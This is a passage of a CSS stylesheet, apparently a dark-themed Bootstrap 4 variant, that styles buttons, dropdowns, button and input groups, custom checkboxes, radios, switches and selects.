  color: #fff;
  background-color: #1e7e34;
  border-color: #1c7430;
}
.btn-success:not(:disabled):not(.disabled).active:focus,
.btn-success:not(:disabled):not(.disabled):active:focus,
.show > .btn-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5);
}
.btn-info {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}
.btn-info:hover {
  color: #fff;
  background-color: #138496;
  border-color: #117a8b;
}
.btn-info.focus,
.btn-info:focus {
  color: #fff;
  background-color: #138496;
  border-color: #117a8b;
  box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);
}
.btn-info.disabled,
.btn-info:disabled {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}
.btn-info:not(:disabled):not(.disabled).active,
.btn-info:not(:disabled):not(.disabled):active,
.show > .btn-info.dropdown-toggle {
  color: #fff;
  background-color: #117a8b;
  border-color: #10707f;
}
.btn-info:not(:disabled):not(.disabled).active:focus,
.btn-info:not(:disabled):not(.disabled):active:focus,
.show > .btn-info.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);
}
.btn-warning {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}
.btn-warning:hover {
  color: #212529;
  background-color: #e0a800;
  border-color: #d39e00;
}
.btn-warning.focus,
.btn-warning:focus {
  color: #212529;
  background-color: #e0a800;
  border-color: #d39e00;
  box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);
}
.btn-warning.disabled,
.btn-warning:disabled {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}
.btn-warning:not(:disabled):not(.disabled).active,
.btn-warning:not(:disabled):not(.disabled):active,
.show > .btn-warning.dropdown-toggle {
  color: #212529;
  background-color: #d39e00;
  border-color: #c69500;
}
.btn-warning:not(:disabled):not(.disabled).active:focus,
.btn-warning:not(:disabled):not(.disabled):active:focus,
.show > .btn-warning.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);
}
.btn-danger {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}
.btn-danger:hover {
  color: #fff;
  background-color: #c82333;
  border-color: #bd2130;
}
.btn-danger.focus,
.btn-danger:focus {
  color: #fff;
  background-color: #c82333;
  border-color: #bd2130;
  box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);
}
.btn-danger.disabled,
.btn-danger:disabled {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}
.btn-danger:not(:disabled):not(.disabled).active,
.btn-danger:not(:disabled):not(.disabled):active,
.show > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #bd2130;
  border-color: #b21f2d;
}
.btn-danger:not(:disabled):not(.disabled).active:focus,
.btn-danger:not(:disabled):not(.disabled):active:focus,
.show > .btn-danger.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);
}
.btn-light {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}
.btn-light:hover {
  color: #212529;
  background-color: #e2e6ea;
  border-color: #dae0e5;
}
.btn-light.focus,
.btn-light:focus {
  color: #212529;
  background-color: #e2e6ea;
  border-color: #dae0e5;
  box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5);
}
.btn-light.disabled,
.btn-light:disabled {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}
.btn-light:not(:disabled):not(.disabled).active,
.btn-light:not(:disabled):not(.disabled):active,
.show > .btn-light.dropdown-toggle {
  color: #212529;
  background-color: #dae0e5;
  border-color: #d3d9df;
}
.btn-light:not(:disabled):not(.disabled).active:focus,
.btn-light:not(:disabled):not(.disabled):active:focus,
.show > .btn-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5);
}
.btn-dark {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}
.btn-dark:hover {
  color: #fff;
  background-color: #23272b;
  border-color: #1d2124;
}
.btn-dark.focus,
.btn-dark:focus {
  color: #fff;
  background-color: #23272b;
  border-color: #1d2124;
  box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5);
}
.btn-dark.disabled,
.btn-dark:disabled {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}
.btn-dark:not(:disabled):not(.disabled).active,
.btn-dark:not(:disabled):not(.disabled):active,
.show > .btn-dark.dropdown-toggle {
  color: #fff;
  background-color: #1d2124;
  border-color: #171a1d;
}
.btn-dark:not(:disabled):not(.disabled).active:focus,
.btn-dark:not(:disabled):not(.disabled):active:focus,
.show > .btn-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5);
}
.btn-outline-primary {
  color: var(--primary);
  border-color: var(--primary);
}
.btn-outline-primary:hover {
  color: #fff;
  background-color: var(--primary);
  border-color: var(--primary);
}
.btn-outline-primary.focus,
.btn-outline-primary:focus {
  box-shadow: 0 0 0 0.2rem rgba(0, 172, 193, 0.5);
}
.btn-outline-primary.disabled,
.btn-outline-primary:disabled {
  color: var(--primary);
  background-color: transparent;
}
.btn-outline-primary:not(:disabled):not(.disabled).active,
.btn-outline-primary:not(:disabled):not(.disabled):active,
.show > .btn-outline-primary.dropdown-toggle {
  color: #fff;
  background-color: var(--primary);
  border-color: var(--primary);
}
.btn-outline-primary:not(:disabled):not(.disabled).active:focus,
.btn-outline-primary:not(:disabled):not(.disabled):active:focus,
.show > .btn-outline-primary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(0, 172, 193, 0.5);
}
.btn-outline-secondary {
  color: #212529;
  border-color: #212529;
}
.btn-outline-secondary:hover {
  color: #fff;
  background-color: #212529;
  border-color: #212529;
}
.btn-outline-secondary.focus,
.btn-outline-secondary:focus {
  box-shadow: 0 0 0 0.2rem rgba(33, 37, 41, 0.5);
}
.btn-outline-secondary.disabled,
.btn-outline-secondary:disabled {
  color: #212529;
  background-color: transparent;
}
.btn-outline-secondary:not(:disabled):not(.disabled).active,
.btn-outline-secondary:not(:disabled):not(.disabled):active,
.show > .btn-outline-secondary.dropdown-toggle {
  color: #fff;
  background-color: #212529;
  border-color: #212529;
}
.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,
.show > .btn-outline-secondary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(33, 37, 41, 0.5);
}
.btn-outline-success {
  color: #28a745;
  border-color: #28a745;
}
.btn-outline-success:hover {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}
.btn-outline-success.focus,
.btn-outline-success:focus {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}
.btn-outline-success.disabled,
.btn-outline-success:disabled {
  color: #28a745;
  background-color: transparent;
}
.btn-outline-success:not(:disabled):not(.disabled).active,
.btn-outline-success:not(:disabled):not(.disabled):active,
.show > .btn-outline-success.dropdown-toggle {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}
.btn-outline-success:not(:disabled):not(.disabled).active:focus,
.btn-outline-success:not(:disabled):not(.disabled):active:focus,
.show > .btn-outline-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}
.btn-outline-info {
  color: #17a2b8;
  border-color: #17a2b8;
}
.btn-outline-info:hover {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}
.btn-outline-info.focus,
.btn-outline-info:focus {
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}
.btn-outline-info.disabled,
.btn-outline-info:disabled {
  color: #17a2b8;
  background-color: transparent;
}
.btn-outline-info:not(:disabled):not(.disabled).active,
.btn-outline-info:not(:disabled):not(.disabled):active,
.show > .btn-outline-info.dropdown-toggle {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}
.btn-outline-info:not(:disabled):not(.disabled).active:focus,
.btn-outline-info:not(:disabled):not(.disabled):active:focus,
.show > .btn-outline-info.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}
.btn-outline-warning {
  color: #ffc107;
  border-color: #ffc107;
}
.btn-outline-warning:hover {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}
.btn-outline-warning.focus,
.btn-outline-warning:focus {
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}
.btn-outline-warning.disabled,
.btn-outline-warning:disabled {
  color: #ffc107;
  background-color: transparent;
}
.btn-outline-warning:not(:disabled):not(.disabled).active,
.btn-outline-warning:not(:disabled):not(.disabled):active,
.show > .btn-outline-warning.dropdown-toggle {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}
.btn-outline-warning:not(:disabled):not(.disabled).active:focus,
.btn-outline-warning:not(:disabled):not(.disabled):active:focus,
.show > .btn-outline-warning.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}
.btn-outline-danger {
  color: #dc3545;
  border-color: #dc3545;
}
.btn-outline-danger:hover {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}
.btn-outline-danger.focus,
.btn-outline-danger:focus {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}
.btn-outline-danger.disabled,
.btn-outline-danger:disabled {
  color: #dc3545;
  background-color: transparent;
}
.btn-outline-danger:not(:disabled):not(.disabled).active,
.btn-outline-danger:not(:disabled):not(.disabled):active,
.show > .btn-outline-danger.dropdown-toggle {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}
.btn-outline-danger:not(:disabled):not(.disabled).active:focus,
.btn-outline-danger:not(:disabled):not(.disabled):active:focus,
.show > .btn-outline-danger.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}
.btn-outline-light {
  color: #f8f9fa;
  border-color: #f8f9fa;
}
.btn-outline-light:hover {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}
.btn-outline-light.focus,
.btn-outline-light:focus {
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}
.btn-outline-light.disabled,
.btn-outline-light:disabled {
  color: #f8f9fa;
  background-color: transparent;
}
.btn-outline-light:not(:disabled):not(.disabled).active,
.btn-outline-light:not(:disabled):not(.disabled):active,
.show > .btn-outline-light.dropdown-toggle {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}
.btn-outline-light:not(:disabled):not(.disabled).active:focus,
.btn-outline-light:not(:disabled):not(.disabled):active:focus,
.show > .btn-outline-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}
.btn-outline-dark {
  color: #343a40;
  border-color: #343a40;
}
.btn-outline-dark:hover {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}
.btn-outline-dark.focus,
.btn-outline-dark:focus {
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}
.btn-outline-dark.disabled,
.btn-outline-dark:disabled {
  color: #343a40;
  background-color: transparent;
}
.btn-outline-dark:not(:disabled):not(.disabled).active,
.btn-outline-dark:not(:disabled):not(.disabled):active,
.show > .btn-outline-dark.dropdown-toggle {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}
.btn-outline-dark:not(:disabled):not(.disabled).active:focus,
.btn-outline-dark:not(:disabled):not(.disabled):active:focus,
.show > .btn-outline-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}
.btn-link {
  font-weight: 400;
  color: var(--primary);
  text-decoration: none;
}
.btn-link:hover {
  color: var(--primary);
  opacity: 0.9;
  text-decoration: none;
}
.btn-link.focus,
.btn-link:focus {
  text-decoration: none;
}
.btn-link.disabled,
.btn-link:disabled {
  color: #6c757d;
  pointer-events: none;
}
.btn-group-lg > .btn,
.btn-lg {
  padding: 0.75rem 1.5rem;
  font-size: 1.05rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}
.btn-group-sm > .btn,
.btn-sm {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}
.btn-block {
  display: block;
  width: 100%;
}
.btn-block + .btn-block {
  margin-top: 0.5rem;
}
input[type="button"].btn-block,
input[type="reset"].btn-block,
input[type="submit"].btn-block {
  width: 100%;
}
.fade {
  transition: opacity 0.15s linear;
}
@media (prefers-reduced-motion: reduce) {
  .fade {
    transition: none;
  }
}
.fade:not(.show) {
  opacity: 0;
}
.collapse:not(.show) {
  display: none;
}
.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  transition: height 0.35s ease;
}
@media (prefers-reduced-motion: reduce) {
  .collapsing {
    transition: none;
  }
}
.dropdown,
.dropleft,
.dropright,
.dropup {
  position: relative;
}
.dropdown-toggle {
  white-space: nowrap;
}
.dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid;
  border-right: 0.3em solid transparent;
  border-bottom: 0;
  border-left: 0.3em solid transparent;
}
.dropdown-toggle:empty::after {
  margin-left: 0;
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 10rem;
  padding: 0.5rem 0;
  margin: 0.125rem 0 0;
  font-size: 1rem;
  color: #bbb;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0.25rem;
}
.dropdown-menu-left {
  right: auto;
  left: 0;
}
.dropdown-menu-right {
  right: 0;
  left: auto;
}
@media (min-width: 576px) {
  .dropdown-menu-sm-left {
    right: auto;
    left: 0;
  }
  .dropdown-menu-sm-right {
    right: 0;
    left: auto;
  }
}
@media (min-width: 768px) {
  .dropdown-menu-md-left {
    right: auto;
    left: 0;
  }
  .dropdown-menu-md-right {
    right: 0;
    left: auto;
  }
}
@media (min-width: 992px) {
  .dropdown-menu-lg-left {
    right: auto;
    left: 0;
  }
  .dropdown-menu-lg-right {
    right: 0;
    left: auto;
  }
}
@media (min-width: 1200px) {
  .dropdown-menu-xl-left {
    right: auto;
    left: 0;
  }
  .dropdown-menu-xl-right {
    right: 0;
    left: auto;
  }
}
.dropup .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: 0.125rem;
}
.dropup .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0;
  border-right: 0.3em solid transparent;
  border-bottom: 0.3em solid;
  border-left: 0.3em solid transparent;
}
.dropup .dropdown-toggle:empty::after {
  margin-left: 0;
}
.dropright .dropdown-menu {
  top: 0;
  right: auto;
  left: 100%;
  margin-top: 0;
  margin-left: 0.125rem;
}
.dropright .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0;
  border-bottom: 0.3em solid transparent;
  border-left: 0.3em solid;
}
.dropright .dropdown-toggle:empty::after {
  margin-left: 0;
}
.dropright .dropdown-toggle::after {
  vertical-align: 0;
}
.dropleft .dropdown-menu {
  top: 0;
  right: 100%;
  left: auto;
  margin-top: 0;
  margin-right: 0.125rem;
}
.dropleft .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  display: none;
}
.dropleft .dropdown-toggle::before {
  display: inline-block;
  margin-right: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0.3em solid;
  border-bottom: 0.3em solid transparent;
}
.dropleft .dropdown-toggle:empty::after {
  margin-left: 0;
}
.dropleft .dropdown-toggle::before {
  vertical-align: 0;
}
.dropdown-menu[x-placement^="bottom"],
.dropdown-menu[x-placement^="left"],
.dropdown-menu[x-placement^="right"],
.dropdown-menu[x-placement^="top"] {
  right: auto;
  bottom: auto;
}
.dropdown-divider {
  height: 0;
  margin: 0.5rem 0;
  overflow: hidden;
  border-top: 1px solid #e9ecef;
}
.dropdown-item {
  display: block;
  width: 100%;
  padding: 0.25rem 1.5rem;
  clear: both;
  font-weight: 400;
  color: #212529;
  text-align: inherit;
  white-space: nowrap;
  background-color: transparent;
  border: 0;
}
.dropdown-item:focus,
.dropdown-item:hover {
  color: #16181b;
  text-decoration: none;
  background-color: #f8f9fa;
}
.filters .filter li a.dropdown-item.active:before {
  color: var(--primary) !important;
}
.filters .filter li.current-cat a:before {
  color: var(--primary) !important;
}
.dropdown-item.active,
.dropdown-item:active {
  color: #fff;
  text-decoration: none;
  background-color: #16181b;
}
.dropdown-item.disabled,
.dropdown-item:disabled {
  color: #6c757d;
  pointer-events: none;
  background-color: transparent;
}
.dropdown-menu.show {
  display: block;
}
.dropdown-header {
  display: block;
  padding: 0.5rem 1.5rem;
  margin-bottom: 0;
  font-size: 0.875rem;
  color: #6c757d;
  white-space: nowrap;
}
.dropdown-item-text {
  display: block;
  padding: 0.25rem 1.5rem;
  color: #212529;
}
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-flex;
  vertical-align: middle;
}
.btn-group-vertical > .btn,
.btn-group > .btn {
  position: relative;
  flex: 1 1 auto;
}
.btn-group-vertical > .btn:hover,
.btn-group > .btn:hover {
  z-index: 1;
}
.btn-group-vertical > .btn.active,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn:focus,
.btn-group > .btn.active,
.btn-group > .btn:active,
.btn-group > .btn:focus {
  z-index: 1;
}
.btn-toolbar {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
}
.btn-toolbar .input-group {
  width: auto;
}
.btn-group > .btn-group:not(:first-child),
.btn-group > .btn:not(:first-child) {
  margin-left: -1px;
}
.btn-group > .btn-group:not(:last-child) > .btn,
.btn-group > .btn:not(:last-child):not(.dropdown-toggle) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.btn-group > .btn-group:not(:first-child) > .btn,
.btn-group > .btn:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.dropdown-toggle-split {
  padding-right: 0.5625rem;
  padding-left: 0.5625rem;
}
.dropdown-toggle-split::after,
.dropright .dropdown-toggle-split::after,
.dropup .dropdown-toggle-split::after {
  margin-left: 0;
}
.dropleft .dropdown-toggle-split::before {
  margin-right: 0;
}
.btn-group-sm > .btn + .dropdown-toggle-split,
.btn-sm + .dropdown-toggle-split {
  padding-right: 0.375rem;
  padding-left: 0.375rem;
}
.btn-group-lg > .btn + .dropdown-toggle-split,
.btn-lg + .dropdown-toggle-split {
  padding-right: 1.125rem;
  padding-left: 1.125rem;
}
.btn-group-vertical {
  flex-direction: column;
  align-items: flex-start;
  justify-content: center;
}
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group {
  width: 100%;
}
.btn-group-vertical > .btn-group:not(:first-child),
.btn-group-vertical > .btn:not(:first-child) {
  margin-top: -1px;
}
.btn-group-vertical > .btn-group:not(:last-child) > .btn,
.btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn-group:not(:first-child) > .btn,
.btn-group-vertical > .btn:not(:first-child) {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.btn-group-toggle > .btn,
.btn-group-toggle > .btn-group > .btn {
  margin-bottom: 0;
}
.btn-group-toggle > .btn input[type="checkbox"],
.btn-group-toggle > .btn input[type="radio"],
.btn-group-toggle > .btn-group > .btn input[type="checkbox"],
.btn-group-toggle > .btn-group > .btn input[type="radio"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}
.input-group {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  width: 100%;
}
.input-group > .custom-file,
.input-group > .custom-select,
.input-group > .form-control,
.input-group > .form-control-plaintext {
  position: relative;
  flex: 1 1 auto;
  width: 1%;
  min-width: 0;
  margin-bottom: 0;
}
.input-group > .custom-file + .custom-file,
.input-group > .custom-file + .custom-select,
.input-group > .custom-file + .form-control,
.input-group > .custom-select + .custom-file,
.input-group > .custom-select + .custom-select,
.input-group > .custom-select + .form-control,
.input-group > .form-control + .custom-file,
.input-group > .form-control + .custom-select,
.input-group > .form-control + .form-control,
.input-group > .form-control-plaintext + .custom-file,
.input-group > .form-control-plaintext + .custom-select,
.input-group > .form-control-plaintext + .form-control {
  margin-left: -1px;
}
.input-group > .custom-file .custom-file-input:focus ~ .custom-file-label,
.input-group > .custom-select:focus,
.input-group > .form-control:focus {
  z-index: 3;
}
.input-group > .custom-file .custom-file-input:focus {
  z-index: 4;
}
.input-group > .custom-select:not(:last-child),
.input-group > .form-control:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.input-group > .custom-select:not(:first-child),
.input-group > .form-control:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.input-group > .custom-file {
  display: flex;
  align-items: center;
}
.input-group > .custom-file:not(:last-child) .custom-file-label,
.input-group > .custom-file:not(:last-child) .custom-file-label::after {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.input-group > .custom-file:not(:first-child) .custom-file-label {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.input-group-append,
.input-group-prepend {
  display: flex;
}
.input-group-append .btn,
.input-group-prepend .btn {
  position: relative;
  z-index: 2;
}
.input-group-append .btn:focus,
.input-group-prepend .btn:focus {
  z-index: 3;
}
.input-group-append .btn + .btn,
.input-group-append .btn + .input-group-text,
.input-group-append .input-group-text + .btn,
.input-group-append .input-group-text + .input-group-text,
.input-group-prepend .btn + .btn,
.input-group-prepend .btn + .input-group-text,
.input-group-prepend .input-group-text + .btn,
.input-group-prepend .input-group-text + .input-group-text {
  margin-left: -1px;
}
.input-group-prepend {
  margin-right: -1px;
}
.input-group-append {
  margin-left: -1px;
}
.input-group-text {
  display: flex;
  align-items: center;
  padding: 0.375rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #adb5bd;
  text-align: center;
  white-space: nowrap;
  background-color: #e9ecef;
  border: 1px solid #282d31;
  border-radius: 0.25rem;
}
.input-group-text input[type="checkbox"],
.input-group-text input[type="radio"] {
  margin-top: 0;
}
.input-group-lg > .custom-select,
.input-group-lg > .form-control:not(textarea) {
  height: calc(1.5em + 1.5rem + 2px);
}
.input-group-lg > .custom-select,
.input-group-lg > .form-control,
.input-group-lg > .input-group-append > .btn,
.input-group-lg > .input-group-append > .input-group-text,
.input-group-lg > .input-group-prepend > .btn,
.input-group-lg > .input-group-prepend > .input-group-text {
  padding: 0.75rem 1.5rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}
.input-group-sm > .custom-select,
.input-group-sm > .form-control:not(textarea) {
  height: calc(1.5em + 0.5rem + 2px);
}
.input-group-sm > .custom-select,
.input-group-sm > .form-control,
.input-group-sm > .input-group-append > .btn,
.input-group-sm > .input-group-append > .input-group-text,
.input-group-sm > .input-group-prepend > .btn,
.input-group-sm > .input-group-prepend > .input-group-text {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}
.input-group-lg > .custom-select,
.input-group-sm > .custom-select {
  padding-right: 1.75rem;
}
.input-group
  > .input-group-append:last-child
  > .btn:not(:last-child):not(.dropdown-toggle),
.input-group
  > .input-group-append:last-child
  > .input-group-text:not(:last-child),
.input-group > .input-group-append:not(:last-child) > .btn,
.input-group > .input-group-append:not(:last-child) > .input-group-text,
.input-group > .input-group-prepend > .btn,
.input-group > .input-group-prepend > .input-group-text {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.input-group > .input-group-append > .btn,
.input-group > .input-group-append > .input-group-text,
.input-group > .input-group-prepend:first-child > .btn:not(:first-child),
.input-group
  > .input-group-prepend:first-child
  > .input-group-text:not(:first-child),
.input-group > .input-group-prepend:not(:first-child) > .btn,
.input-group > .input-group-prepend:not(:first-child) > .input-group-text {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.custom-control {
  position: relative;
  display: block;
  min-height: 1.5rem;
  padding-left: 1.5rem;
}
.custom-control-inline {
  display: inline-flex;
  margin-right: 1rem;
}
.custom-control-input {
  position: absolute;
  left: 0;
  z-index: -1;
  width: 1rem;
  height: 1.25rem;
  opacity: 0;
}
.custom-control-input:checked ~ .custom-control-label::before {
  color: #fff;
  border-color: #343a40;
  background-color: #343a40;
}
.custom-control-input:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.25);
}
.custom-control-input:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #434b53;
}
.custom-control-input:not(:disabled):active ~ .custom-control-label::before {
  color: #fff;
  background-color: #88939e;
  border-color: #88939e;
}
.custom-control-input:disabled ~ .custom-control-label,
.custom-control-input[disabled] ~ .custom-control-label {
  color: #6c757d;
}
.custom-control-input:disabled ~ .custom-control-label::before,
.custom-control-input[disabled] ~ .custom-control-label::before {
  background-color: #16181b;
}
.custom-control-label {
  position: relative;
  margin-bottom: 0;
  vertical-align: top;
}
.custom-control-label::before {
  position: absolute;
  top: 0.25rem;
  left: -1.5rem;
  display: block;
  width: 1rem;
  height: 1rem;
  pointer-events: none;
  content: "";
  background-color: #212529;
  border: #adb5bd solid 1px;
}
.custom-control-label::after {
  position: absolute;
  top: 0.25rem;
  left: -1.5rem;
  display: block;
  width: 1rem;
  height: 1rem;
  content: "";
  background: no-repeat 50%/50% 50%;
}
.custom-checkbox .custom-control-label::before {
  border-radius: 0.25rem;
}
.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns=http:/www.w3.org/2000/svg width=8 height=8 viewBox=0 0 8 8%3e%3cpath fill=%23fff d=M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z/%3e%3c/svg%3e");
}
.custom-checkbox
  .custom-control-input:indeterminate
  ~ .custom-control-label::before {
  border-color: #343a40;
  background-color: #343a40;
}
.custom-checkbox
  .custom-control-input:indeterminate
  ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns=http:/www.w3.org/2000/svg width=4 height=4 viewBox=0 0 4 4%3e%3cpath stroke=%23fff d=M0 2h4/%3e%3c/svg%3e");
}
.custom-checkbox
  .custom-control-input:disabled:checked
  ~ .custom-control-label::before {
  background-color: rgba(0, 172, 193, 0.5);
}
.custom-checkbox
  .custom-control-input:disabled:indeterminate
  ~ .custom-control-label::before {
  background-color: rgba(0, 172, 193, 0.5);
}
.custom-radio .custom-control-label::before {
  border-radius: 50%;
}
.custom-radio .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns=http:/www.w3.org/2000/svg width=12 height=12 viewBox=-4 -4 8 8%3e%3ccircle r=3 fill=%23fff/%3e%3c/svg%3e");
}
.custom-radio
  .custom-control-input:disabled:checked
  ~ .custom-control-label::before {
  background-color: rgba(0, 172, 193, 0.5);
}
.custom-switch {
  padding-left: 2.25rem;
}
.custom-switch .custom-control-label::before {
  left: -2.25rem;
  width: 1.75rem;
  pointer-events: all;
  border-radius: 0.5rem;
}
.custom-switch .custom-control-label::after {
  top: calc(0.25rem + 2px);
  left: calc(-2.25rem + 2px);
  width: calc(1rem - 4px);
  height: calc(1rem - 4px);
  background-color: #adb5bd;
  border-radius: 0.5rem;
  transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .custom-switch .custom-control-label::after {
    transition: none;
  }
}
.custom-switch .custom-control-input:checked ~ .custom-control-label::after {
  background-color: #212529;
  transform: translateX(0.75rem);
}
.custom-switch
  .custom-control-input:disabled:checked
  ~ .custom-control-label::before {
  background-color: rgba(0, 172, 193, 0.5);
}
.custom-select {
  display: inline-block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 1.75rem 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #adb5bd;
  vertical-align: middle;
  background: #212529
    url("data:image/svg+xml,%3csvg xmlns=http:/www.w3.org/2000/svg width=4 height=5 viewBox=0 0 4 5%3e%3cpath fill=%23343a40 d=M2 0L0 2h4zm0 5L0 3h4z/%3e%3c/svg%3e")
    no-repeat right 0.75rem center/8px 10px;
  border: 1px solid #282d31;
  border-radius: 0.25rem;
  appearance: none;
}
.custom-select:focus {
  border-color: #434b53;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.25);
}
.custom-select:focus::-ms-value {
  color: #adb5bd;
  background-color: #212529;
}
.custom-select[multiple],
.custom-select[size]:not([size="1"]) {
  height: auto;
  padding-right: 0.75rem;
  background-image: none;
}
.custom-select:disabled {
  color: #6c757d;
  background-color: #e9ecef;
}
.custom-select::-ms-expand {
  display: none;
}
.custom-select:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #adb5bd;
}
.custom-select-sm {
  height: calc(1.5em + 0.5rem + 2px);
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  padding-left: 0.5rem;
  font-size: 0.875rem;
}
.custom-select-lg {
  height: calc(1.5em + 1.5rem + 2px);
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  padding-left: 1.5rem;
  font-size: 1rem;
}
.custom-file {
  position: relative;
